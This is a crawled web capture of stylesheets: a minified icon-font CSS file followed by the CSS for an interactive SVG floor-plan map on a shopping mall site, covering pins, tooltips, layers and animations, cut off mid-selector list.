@font-face{font-family:feather;src:url(../fonts/feather.eot?t=1525787366991);src:url(../fonts/feather.eot?t=1525787366991#iefix) format('embedded-opentype'),url(../fonts/feather.woff?t=1525787366991) format('woff'),url(../fonts/feather.ttf?t=1525787366991) format('truetype'),url(../fonts/feather.svg?t=1525787366991#feather) format('svg');font-display:swap}.feather{font-family:feather!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-feather-alert-octagon:before{content:"\e81b"}.icon-feather-alert-circle:before{content:"\e81c"}.icon-feather-activity:before{content:"\e81d"}.icon-feather-alert-triangle:before{content:"\e81e"}.icon-feather-align-center:before{content:"\e81f"}.icon-feather-airplay:before{content:"\e820"}.icon-feather-align-justify:before{content:"\e821"}.icon-feather-align-left:before{content:"\e822"}.icon-feather-align-right:before{content:"\e823"}.icon-feather-arrow-down-left:before{content:"\e824"}.icon-feather-arrow-down-right:before{content:"\e825"}.icon-feather-anchor:before{content:"\e826"}.icon-feather-aperture:before{content:"\e827"}.icon-feather-arrow-left:before{content:"\e828"}.icon-feather-arrow-right:before{content:"\e829"}.icon-feather-arrow-down:before{content:"\e82a"}.icon-feather-arrow-up-left:before{content:"\e82b"}.icon-feather-arrow-up-right:before{content:"\e82c"}.icon-feather-arrow-up:before{content:"\e82d"}.icon-feather-award:before{content:"\e82e"}.icon-feather-bar-chart:before{content:"\e82f"}.icon-feather-at-sign:before{content:"\e830"}.icon-feather-bar-chart-2:before{content:"\e831"}.icon-feather-battery-charging:before{content:"\e832"}.icon-feather-bell-off:before{content:"\e833"}.icon-feather-battery:before{content:"\e834"}.icon-feather-bluetooth:before{content:"\e835"}.icon-feather-bell:before{content:"\e836"}.icon-feather-book:before{content:"\e837"}.icon-feather-briefcase:before{content:"\e838"}.icon-feather-camera-off:before{content:"\e839"}.icon-feather-calendar:before{content:"\e83a"}.icon-feather-bookmark:before{content:"\e83b"}.icon-feather-box:before{content:"\e83c"}.icon-feather-camera:before{content:"\e83d"}.icon-feather-check-circle:before{content:"\e83e"}.icon-feather-check:before{content:"\e83f"}.icon-feather-check-square:before{content:"\e840"}.icon-feather-cast:before{content:"\e841"}.icon-feather-chevron-down:before{content:"\e842"}.icon-feather-chevron-left:before{content:"\e843"}.icon-feather-chevron-right:before{content:"\e844"}.icon-feather-chevron-up:before{content:"\e845"}.icon-feather-chevrons-down:before{content:"\e846"}.icon-feather-chevrons-right:before{content:"\e847"}.icon-feather-chevrons-up:before{content:"\e848"}.icon-feather-chevrons-left:before{content:"\e849"}.icon-feather-circle:before{content:"\e84a"}.icon-feather-clipboard:before{content:"\e84b"}.icon-feather-chrome:before{content:"\e84c"}.icon-feather-clock:before{content:"\e84d"}.icon-feather-cloud-lightning:before{content:"\e84e"}.icon-feather-cloud-drizzle:before{content:"\e84f"}.icon-feather-cloud-rain:before{content:"\e850"}.icon-feather-cloud-off:before{content:"\e851"}.icon-feather-codepen:before{content:"\e852"}.icon-feather-cloud-snow:before{content:"\e853"}.icon-feather-compass:before{content:"\e854"}.icon-feather-copy:before{content:"\e855"}.icon-feather-corner-down-right:before{content:"\e856"}.icon-feather-corner-down-left:before{content:"\e857"}.icon-feather-corner-left-down:before{content:"\e858"}.icon-feather-corner-left-up:before{content:"\e859"}.icon-feather-corner-up-left:before{content:"\e85a"}.icon-feather-corner-up-right:before{content:"\e85b"}.icon-feather-corner-right-down:before{content:"\e85c"}.icon-feather-corner-right-up:before{content:"\e85d"}.icon-feather-cpu:before{content:"\e85e"}.icon-feather-credit-card:before{content:"\e85f"}.icon-feather-crosshair:before{content:"\e860"}.icon-feather-disc:before{content:"\e861"}.icon-feather-delete:before{content:"\e862"}.icon-feather-download-cloud:before{content:"\e863"}.icon-feather-download:before{content:"\e864"}.icon-feather-droplet:before{content:"\e865"}.icon-feather-edit-2:before{content:"\e866"}.icon-feather-edit:before{content:"\e867"}.icon-feather-edit-1:before{content:"\e868"}.icon-feather-external-link:before{content:"\e869"}.icon-feather-eye:before{content:"\e86a"}.icon-feather-feather:before{content:"\e86b"}.icon-feather-facebook:before{content:"\e86c"}.icon-feather-file-minus:before{content:"\e86d"}.icon-feather-eye-off:before{content:"\e86e"}.icon-feather-fast-forward:before{content:"\e86f"}.icon-feather-file-text:before{content:"\e870"}.icon-feather-film:before{content:"\e871"}.icon-feather-file:before{content:"\e872"}.icon-feather-file-plus:before{content:"\e873"}.icon-feather-folder:before{content:"\e874"}.icon-feather-filter:before{content:"\e875"}.icon-feather-flag:before{content:"\e876"}.icon-feather-globe:before{content:"\e877"}.icon-feather-grid:before{content:"\e878"}.icon-feather-heart:before{content:"\e879"}.icon-feather-home:before{content:"\e87a"}.icon-feather-github:before{content:"\e87b"}.icon-feather-image:before{content:"\e87c"}.icon-feather-inbox:before{content:"\e87d"}.icon-feather-layers:before{content:"\e87e"}.icon-feather-info:before{content:"\e87f"}.icon-feather-instagram:before{content:"\e880"}.icon-feather-layout:before{content:"\e881"}.icon-feather-link-2:before{content:"\e882"}.icon-feather-life-buoy:before{content:"\e883"}.icon-feather-link:before{content:"\e884"}.icon-feather-log-in:before{content:"\e885"}.icon-feather-list:before{content:"\e886"}.icon-feather-lock:before{content:"\e887"}.icon-feather-log-out:before{content:"\e888"}.icon-feather-loader:before{content:"\e889"}.icon-feather-mail:before{content:"\e88a"}.icon-feather-maximize-2:before{content:"\e88b"}.icon-feather-map:before{content:"\e88c"}.icon-feather-map-pin:before{content:"\e88e"}.icon-feather-menu:before{content:"\e88f"}.icon-feather-message-circle:before{content:"\e890"}.icon-feather-message-square:before{content:"\e891"}.icon-feather-minimize-2:before{content:"\e892"}.icon-feather-mic-off:before{content:"\e893"}.icon-feather-minus-circle:before{content:"\e894"}.icon-feather-mic:before{content:"\e895"}.icon-feather-minus-square:before{content:"\e896"}.icon-feather-minus:before{content:"\e897"}.icon-feather-moon:before{content:"\e898"}.icon-feather-monitor:before{content:"\e899"}.icon-feather-more-vertical:before{content:"\e89a"}.icon-feather-more-horizontal:before{content:"\e89b"}.icon-feather-move:before{content:"\e89c"}.icon-feather-music:before{content:"\e89d"}.icon-feather-navigation-2:before{content:"\e89e"}.icon-feather-navigation:before{content:"\e89f"}.icon-feather-octagon:before{content:"\e8a0"}.icon-feather-package:before{content:"\e8a1"}.icon-feather-pause-circle:before{content:"\e8a2"}.icon-feather-pause:before{content:"\e8a3"}.icon-feather-percent:before{content:"\e8a4"}.icon-feather-phone-call:before{content:"\e8a5"}.icon-feather-phone-forwarded:before{content:"\e8a6"}.icon-feather-phone-missed:before{content:"\e8a7"}.icon-feather-phone-off:before{content:"\e8a8"}.icon-feather-phone-incoming:before{content:"\e8a9"}.icon-feather-phone:before{content:"\e8aa"}.icon-feather-phone-outgoing:before{content:"\e8ab"}.icon-feather-pie-chart:before{content:"\e8ac"}.icon-feather-play-circle:before{content:"\e8ad"}.icon-feather-play:before{content:"\e8ae"}.icon-feather-plus-square:before{content:"\e8af"}.icon-feather-plus-circle:before{content:"\e8b0"}.icon-feather-plus:before{content:"\e8b1"}.icon-feather-pocket:before{content:"\e8b2"}.icon-feather-printer:before{content:"\e8b3"}.icon-feather-power:before{content:"\e8b4"}.icon-feather-radio:before{content:"\e8b5"}.icon-feather-repeat:before{content:"\e8b6"}.icon-feather-refresh-ccw:before{content:"\e8b7"}.icon-feather-rewind:before{content:"\e8b8"}.icon-feather-rotate-ccw:before{content:"\e8b9"}.icon-feather-refresh-cw:before{content:"\e8ba"}.icon-feather-rotate-cw:before{content:"\e8bb"}.icon-feather-save:before{content:"\e8bc"}.icon-feather-search:before{content:"\e8bd"}.icon-feather-server:before{content:"\e8be"}.icon-feather-scissors:before{content:"\e8bf"}.icon-feather-share-2:before{content:"\e8c0"}.icon-feather-share:before{content:"\e8c1"}.icon-feather-shield:before{content:"\e8c2"}.icon-feather-settings:before{content:"\e8c3"}.icon-feather-skip-back:before{content:"\e8c4"}.icon-feather-shuffle:before{content:"\e8c5"}.icon-feather-sidebar:before{content:"\e8c6"}.icon-feather-skip-forward:before{content:"\e8c7"}.icon-feather-slack:before{content:"\e8c8"}.icon-feather-slash:before{content:"\e8c9"}.icon-feather-smartphone:before{content:"\e8ca"}.icon-feather-square:before{content:"\e8cb"}.icon-feather-speaker:before{content:"\e8cc"}.icon-feather-star:before{content:"\e8cd"}.icon-feather-stop-circle:before{content:"\e8ce"}.icon-feather-sun:before{content:"\e8cf"}.icon-feather-sunrise:before{content:"\e8d0"}.icon-feather-tablet:before{content:"\e8d1"}.icon-feather-tag:before{content:"\e8d2"}.icon-feather-sunset:before{content:"\e8d3"}.icon-feather-target:before{content:"\e8d4"}.icon-feather-thermometer:before{content:"\e8d5"}.icon-feather-thumbs-up:before{content:"\e8d6"}.icon-feather-thumbs-down:before{content:"\e8d7"}.icon-feather-toggle-left:before{content:"\e8d8"}.icon-feather-toggle-right:before{content:"\e8d9"}.icon-feather-trash-2:before{content:"\e8da"}.icon-feather-trash:before{content:"\e8db"}.icon-feather-trending-up:before{content:"\e8dc"}.icon-feather-trending-down:before{content:"\e8dd"}.icon-feather-triangle:before{content:"\e8de"}.icon-feather-type:before{content:"\e8df"}.icon-feather-twitter:before{content:"\e8e0"}.icon-feather-upload:before{content:"\e8e1"}.icon-feather-umbrella:before{content:"\e8e2"}.icon-feather-upload-cloud:before{content:"\e8e3"}.icon-feather-unlock:before{content:"\e8e4"}.icon-feather-user-check:before{content:"\e8e5"}.icon-feather-user-minus:before{content:"\e8e6"}.icon-feather-user-plus:before{content:"\e8e7"}.icon-feather-user-x:before{content:"\e8e8"}.icon-feather-user:before{content:"\e8e9"}.icon-feather-users:before{content:"\e8ea"}.icon-feather-video-off:before{content:"\e8eb"}.icon-feather-video:before{content:"\e8ec"}.icon-feather-voicemail:before{content:"\e8ed"}.icon-feather-volume-x:before{content:"\e8ee"}.icon-feather-volume-2:before{content:"\e8ef"}.icon-feather-volume-1:before{content:"\e8f0"}.icon-feather-volume:before{content:"\e8f1"}.icon-feather-watch:before{content:"\e8f2"}.icon-feather-wifi:before{content:"\e8f3"}.icon-feather-x-square:before{content:"\e8f4"}.icon-feather-wind:before{content:"\e8f5"}.icon-feather-x:before{content:"\e8f6"}.icon-feather-x-circle:before{content:"\e8f7"}.icon-feather-zap:before{content:"\e8f8"}.icon-feather-zoom-in:before{content:"\e8f9"}.icon-feather-zoom-out:before{content:"\e8fa"}.icon-feather-command:before{content:"\e8fb"}.icon-feather-cloud:before{content:"\e8fc"}.icon-feather-hash:before{content:"\e8fd"}.icon-feather-headphones:before{content:"\e8fe"}.icon-feather-underline:before{content:"\e8ff"}.icon-feather-italic:before{content:"\e900"}.icon-feather-bold:before{content:"\e901"}.icon-feather-crop:before{content:"\e902"}.icon-feather-help-circle:before{content:"\e903"}.icon-feather-paperclip:before{content:"\e904"}.icon-feather-shopping-cart:before{content:"\e905"}.icon-feather-tv:before{content:"\e906"}.icon-feather-wifi-off:before{content:"\e907"}.icon-feather-minimize:before{content:"\e88d"}.icon-feather-maximize:before{content:"\e908"}.icon-feather-gitlab:before{content:"\e909"}.icon-feather-sliders:before{content:"\e90a"}.icon-feather-star-on:before{content:"\e90b"}.icon-feather-heart-on:before{content:"\e90c"}.icon-feather-archive:before{content:"\e90d"}.icon-feather-arrow-down-circle:before{content:"\e90e"}.icon-feather-arrow-up-circle:before{content:"\e90f"}.icon-feather-arrow-left-circle:before{content:"\e910"}.icon-feather-arrow-right-circle:before{content:"\e911"}.icon-feather-bar-chart-line-:before{content:"\e912"}.icon-feather-bar-chart-line:before{content:"\e913"}.icon-feather-book-open:before{content:"\e914"}.icon-feather-code:before{content:"\e915"}.icon-feather-database:before{content:"\e916"}.icon-feather-dollar-sign:before{content:"\e917"}.icon-feather-folder-plus:before{content:"\e918"}.icon-feather-gift:before{content:"\e919"}.icon-feather-folder-minus:before{content:"\e91a"}.icon-feather-git-commit:before{content:"\e91b"}.icon-feather-git-branch:before{content:"\e91c"}.icon-feather-git-pull-request:before{content:"\e91d"}.icon-feather-git-merge:before{content:"\e91e"}.icon-feather-linkedin:before{content:"\e91f"}.icon-feather-hard-drive:before{content:"\e920"}.icon-feather-more-vertical-:before{content:"\e921"}.icon-feather-more-horizontal-:before{content:"\e922"}.icon-feather-rss:before{content:"\e923"}.icon-feather-send:before{content:"\e924"}.icon-feather-shield-off:before{content:"\e925"}.icon-feather-shopping-bag:before{content:"\e926"}.icon-feather-terminal:before{content:"\e927"}.icon-feather-truck:before{content:"\e928"}.icon-feather-zap-off:before{content:"\e929"}.icon-feather-youtube:before{content:"\e92a"}

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/floorplan/css/map.css
body_size: 37402
content:
.svg-map-element {
    font-size: 0;
    height: 820px!important;
}

.svg-map-element input,
.svg-map-element button {
    outline: none;
}

/* Preloader & Error */
.svg-map-element.svg-map-loading {
    background: url("../images/loader.gif") no-repeat center;
}

.svg-map-element.svg-map-error {
    background: url("../images/error-icon.png") no-repeat center;
}

.svg-map-element > * {
    opacity: 1;
    transition: opacity 0.6s;
}

.svg-map-element.svg-map-loading > * {
    opacity: 0;
}

/* Map container */
.svg-map-container {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 75%;
    height: 100%;
}

:-webkit-full-screen .svg-map-container {
    width: 80%;
}

.svg-map-map {
    position: absolute;
    left: 0;
    top: 0;
    overflow: visible !important;
}

/* Map layer */
.svg-map-layer img {
    width: 100%;
}

.svg-map-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.svg-map-layer.layer-visible {
    opacity: 1;
    visibility: visible;
}

.svg-map-map .svg-map-map-image {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.svg-map-map.svg-map-zoomable .svg-map-map-image {
    cursor: url("../images/openhand.png"), default;
}

.svg-map-map.svg-map-zoomable.svg-map-dragging .svg-map-map-image {
    cursor: url("../images/closedhand.png"), move;
}

/* Pin types */
.svg-map-pin {
    /*background-image: url("../images/pin.png");*/
    /*background-size: 18px 24px;*/
    /*background-repeat: no-repeat;*/
    /*background-position: center;*/
    background: transparent url("../images/pin.png") no-repeat center;
    outline: none !important;
    width: 24px;
    height: 24px;
    margin-top: -24px;
    margin-left: -12px;
    position: absolute;
    font-size: 0;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-pin.iconpin {
    background-image: url("../images/pin-large.png");
    background-size: 30px 42px;
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    line-height: 36px;
    text-align: center;
    width: 42px;
    height: 42px;
    margin-top: -42px;
    margin-left: -21px;
}

.svg-map-pin.orange {
    background-image: url("../images/pin-orange.png");
}

.svg-map-pin.yellow {
    background-image: url("../images/pin-yellow.png");
}

.svg-map-pin.green {
    background-image: url("../images/pin-green.png");
}

.svg-map-pin.blue {
    background-image: url("../images/pin-blue.png");
}

.svg-map-pin.purple {
    background-image: url("../images/pin-purple.png");
}

.svg-map-pin.iconpin.orange {
    background-image: url("../images/pin-orange-large.png");
}

.svg-map-pin.iconpin.yellow {
    background-image: url("../images/pin-yellow-large.png");
}

.svg-map-pin.iconpin.green {
    background-image: url("../images/pin-green-large.png");
}

.svg-map-pin.iconpin.blue {
    background-image: url("../images/pin-blue-large.png");
}

.svg-map-pin.iconpin.purple {
    background-image: url("../images/pin-purple-large.png");
}

.svg-map-pin.iconpin.man {
    background-image: url("../images/man.png");
}

.svg-map-pin.circular {
    background-image: none;
    background-color: #288a13;
    border-radius: 6px;
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.1) inset;
    width: 12px;
    height: 12px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.circular.black {
    background-image: none;
    background-color: #000;
}

.svg-map-pin.circular.red {
    background-image: none;
    background-color: #ad0909;
}

.svg-map-pin.circle {
    background: none !important;
    border: 2px solid #288a13;
    width: 8px;
    height: 8px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.transparent {
    background-image: none;
    background-color: #288a13;
    border-radius: 10px;
    width: 20px;
    height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    opacity: 0.5 !important;
}

.svg-map-pin.pin-label {
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    line-height: 20px;
}

.svg-map-pin.pin-xs {
    border-radius: 50%;
    margin-left: -5px;
    margin-top: -5px;
    line-height: 15px;
    width: 10px;
    height: 10px;
}

.svg-map-pin.pin-md {
    border-radius: 50%;
    margin-left: -10px;
    margin-top: -10px;
    line-height: 20px;
    width: 20px;
    height: 20px;
}

.svg-map-pin.pin-lg {
    border-radius: 50%;
    margin-left: -15px;
    margin-top: -15px;
    line-height: 30px;
    width: 30px;
    height: 30px;
}

.svg-map-pin.pin-xl {
    border-radius: 50%;
    margin-left: -20px;
    margin-top: -20px;
    line-height: 40px;
    width: 40px;
    height: 40px;
}

/*.svg-map-pin.svg-map-active:before,*/ /* <- uncomment this selector for pulsing active pins */
.svg-map-pin.pin-pulse:before {
    content: '';
    border: 4px solid #288a13;
    border-radius: 30px;
    height: inherit;
    width: inherit;
    top: -4px;
    left: -4px;
    position: absolute;
    animation: pulsate 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
}

.svg-map-pin.pin-pulse.red:before {
    border-color: #ad0909;
}

.svg-map-pin.pin-pulse.black:before {
    border-color: #000;
}

@-webkit-keyframes pulsate {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.1;
    }
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.4;
    }
    25% {
        opacity: 0.8;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.6;
    }
}

.svg-map-pin.circular.pin-pulse:before {
    animation: pulsate2 1.2s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 0s;
}

.svg-map-pin.pin3 {
    width: 24px;
    height: 24px;
    border-radius: 50% 50% 50% 0;
    background: #288a13;
    margin-left: -12px;
    margin-top: -28.97px;
    transform: rotate(-45deg);
}

.svg-map-pin.pin3:after {
    content: '';
    width: 10px;
    height: 10px;
    margin: 7px 0 0 7px;
    background: rgba(0, 0, 0, 0.2);
    position: absolute;
    border-radius: 50%;
}

/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    border-radius: 2px;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    display: none;
    max-width: 240px;
    min-width: 120px;
    z-index: 10;
    margin-top: -76px;
    padding: 12px;
    position: absolute;
    -webkit-transition: margin 0.1s;
    -moz-transition: margin 0.1s;
    transition: margin 0.1s;
}

.svg-map-tooltip-title {
    color: #fff;
    font-size: 20px;
    font-weight: normal;
    max-height: 66px;
    overflow: hidden;
    width: 100%;
    float: left;
    margin: 10px 0;
    line-height: 20px;
}

.svg-map-tooltip.svg-map-you-are-here-hovertip {
    background-color: #288a13;
}

.svg-map-tooltip-navigation-button {
    width: 150px;
    background: #288a13;
    height: 25px;
    line-height: 25px;
    font-size: 14px;
    margin-bottom: 5px;
    color: #fff;
    display: inline-block;
    margin-top: 10px
}

.svg-map-tooltip-navigation-button.active {
    background: #ad0909;
}

.svg-map-hovertip {
    min-width: 30px;
    padding: 6px 14px;
    pointer-events: none;
    word-break: keep-all;
}

.svg-map-service-hovertip {
    /*width: 150px;*/
}

.svg-map-you-are-here-hovertip {
    /*width: 150px;*/
}

.svg-map-hovertip .svg-map-tooltip-title {
    margin: 0 !important;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #272727 transparent;
    border-width: 0 7px 8px 7px;
    top: 0;
    margin-top: -8px;
}

.svg-map-tooltip-html-content {
    font-size: 14px;
    color: #fff;
}

.svg-map-tooltip-content {
    max-height: 140px;
    width: 100%;
    float: left;
    display: block;
    /* margin-top: 20px; */
    text-align: center;
}

.svg-map-tooltip-landmarkmode {
    margin-top: 0;
}

.svg-map-tooltip-content p {
    margin-top: 10px;
    margin-bottom: 0;
}

.svg-map-tooltip-thumbnail {
    border-radius: 50%;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 12px;
}

.svg-map-tooltip-description,
.svg-map-tooltip p {
    color: #f1f1f1;
    font-size: 13px;
    line-height: 20px;
}

.svg-map-popup-link {
    background-color: #6CB5F4;
    border-radius: 0;
    color: #fff !important;
    float: right;
    font-size: 14px;
    line-height: 28px;
    padding: 0 10px;
    margin-top: 12px;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-popup-link:hover {
    background-color: #888;
}

.svg-map-tooltip img {
    max-width: 100%;
}

.svg-map-tooltip-close {
    background-image: url("../images/close_2.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px 20px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px;
    width: 20px;
    height: 20px;
    opacity: 0.8;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-tooltip-close:hover {
    opacity: 1.0;
}

.svg-map-tooltip-triangle {
    /* border-color: #272727 transparent transparent transparent;
    border-style: solid;
    border-width: 8px 7px 0 7px;
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-bottom: -8px;
    margin-left: -7px;
    -webkit-transition: left 0.1s;
    -moz-transition: left 0.1s;
    transition: left 0.1s; */
}

.svg-map-you-are-here-hovertip .svg-map-tooltip-triangle {
    border-color: #288a13 transparent transparent transparent;
}

.svg-map-you-are-here-hovertip.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #288a13 transparent;
}

/* Tooltip down */
.svg-map-tooltip-down .svg-map-tooltip-triangle {
    border-width: 0 7px 8px 7px;
    border-color: transparent transparent #272727 transparent;
    top: 0;
    margin-top: -8px;
}

/* Developer tools */
.svg-map-coordinates {
    background-color: rgba(255, 255, 255, 0.9);
    color: #333;
    position: absolute;
    margin: 10px 10px 10px -80px;
    padding: 4px 6px;
    font-size: 14px;
    top: 0;
    left: 50%;
    pointer-events: none;
}

.svg-map-coordinates code {
    min-width: 20px;
    display: inline-block;
}

/* Responsive layout */
@media all and (max-width: 667px) {
    .svg-map-container,
    .svg-map-sidebar {
        width: 100%;
    }

    .svg-map-tooltip {
        max-width: 240px;
    }
}

/* Retina */
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
    .svg-map-search-clear,
    .svg-map-tooltip-close {
        background-image: url("../images/close%402x.png");
    }

    .svg-map-pin {
        background-image: url("../images/pin%402x.png");
    }

    .svg-map-pin.orange {
        background-image: url("../images/pin-orange%402x.png");
    }

    .svg-map-pin.yellow {
        background-image: url("../images/pin-yellow%402x.png");
    }

    .svg-map-pin.green {
        background-image: url("../images/pin-green%402x.png");
    }

    .svg-map-pin.blue {
        background-image: url("../images/pin-blue%402x.png");
    }

    .svg-map-pin.purple {
        background-image: url("../images/pin-purple%402x.png");
    }

    .svg-map-pin.iconpin {
        background-image: url("../images/pin-large%402x.png");
    }

    .svg-map-pin.iconpin.orange {
        background-image: url("../images/pin-orange-large%402x.png");
    }

    .svg-map-pin.iconpin.yellow {
        background-image: url("../images/pin-yellow-large%402x.png");
    }

    .svg-map-pin.iconpin.green {
        background-image: url("../images/pin-green-large%402x.png");
    }

    .svg-map-pin.iconpin.blue {
        background-image: url("../images/pin-blue-large%402x.png");
    }

    .svg-map-pin.iconpin.purple {
        background-image: url("../images/pin-purple-large%402x.png");
    }
}

/* Map */
.svg-map-element svg.svg-map-real-svg {
    width: 100%;
    height: auto
}

.svg-map-element svg.svg-map-real-svg a {
    cursor: pointer;
}

.svg-map-element svg:not(.svg-map-real-svg) {
    /*position: relative;*/
}

.svg-map-clickable:not(g),
g.svg-map-clickable > * {
    cursor: pointer;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-map-image *[id^=nopointer] {
    pointer-events: none;
}

[id^=landmarks] .svg-map-clickable {
    cursor: pointer;
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    /*fill: #466777 !important;*/
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    /*fill: #466777 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
    animation: navigation-fill 1s infinite;
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
    }
    50% {
        /*fill: #b62025;*/
    }
    100% {
        /*fill: #466777;*/
    }
}

g#services .svg-map-clickable.svg-map-active:not(g),
g#services g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

/* ACTIVE PIN HIGHLIGHT */
.svg-map-pin.svg-map-active {
    /*background-color: #91bf39 !important;*/
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

g#rects > * {
    stroke-width: 0.5;
    stroke: #0e0e0e;
    fill: none;
    opacity: 0;
    visibility: hidden;
}

.no-fill {
    background-color: transparent !important;
}

text.text-hidden {
    opacity: 0;
    visibility: hidden;
}

text.text-visible {
    opacity: 1;
    visibility: visible;
}

/*
 * ANIMATION related section
 */
.svg-map-layer-animated {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 1s, visibility 1s, -webkit-transform 1s;
    -moz-transition: opacity 1s, visibility 1s, -moz-transform 1s;
    -o-transition: opacity 1s, visibility 1s, -o-transform 1s;
    transition: opacity 1s, visibility 1s, transform 1s;
    -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -moz-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -o-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-1,
